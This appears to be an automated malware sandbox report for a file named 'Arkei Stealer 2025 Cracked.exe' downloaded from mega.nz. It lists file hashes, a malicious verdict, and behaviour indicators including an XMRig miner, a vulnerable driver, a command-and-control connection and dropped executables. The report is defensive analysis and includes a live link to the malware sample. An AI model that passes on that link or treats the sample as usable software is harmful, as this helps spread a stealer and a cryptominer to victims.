


| URL: | https://mega.nz/file/Iz8iHJRL#A5T127D_JXDXJapbTq0tJntSl7qTRX-fmHoLX-7GTxE |
| Full analysis: | https://app.any.run/tasks/7e05ba4c-3be7-4b23-8a95-79f1cdf79103 |
| Verdict: | Malicious activity |
| Threats: | Crypto mining malware is a resource-intensive threat that infiltrates computers with the purpose of mining cryptocurrencies. This type of threat can be deployed either on an infected machine or a compromised website. In both cases the miner will utilize the computing power of the device and its network bandwidth. |
| Analysis date: | May 12, 2025, 16:43:21 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | FC65D01D4E64EA28D3FE2D8222EB7BC1 |
| SHA1: | 3C21B31D20A21CFAC1FE6C64CA5903126DE4B75E |
| SHA256: | 898B99EEDE1F0DE887A1CF12F31AD5DFE937B2FD5C06036097E178395D00BB87 |
| SSDEEP: | 3:N8X/iUPdFWD6sr34fpqNgn:2/2D6srKpqNgn |

MALICIOUS
XMRig has been detected
- OmegaEngine.exe (PID: 5364)
Vulnerable driver has been detected
- InstallUtil.exe (PID: 7600)
Connects to the CnC server
- OmegaEngine.exe (PID: 5364)
MINER has been detected (SURICATA)
- OmegaEngine.exe (PID: 5364)
- svchost.exe (PID: 2196)

SUSPICIOUS


There is functionality for taking screenshot (YARA)
- Arkei Stealer 2025 Cracked.exe (PID: 8188)
- crack.exe (PID: 8164)




Executable content was dropped or overwritten
- Arkei Stealer 2025 Cracked.exe (PID: 8188)
- sass.exe (PID: 6252)
- crack.exe (PID: 8164)
- conhost.exe (PID: 7988)
- InstallUtil.exe (PID: 7600)
- svchost.exe (PID: 6416)
- powershell.exe (PID: 1748)
- crack.exe (PID: 8564)
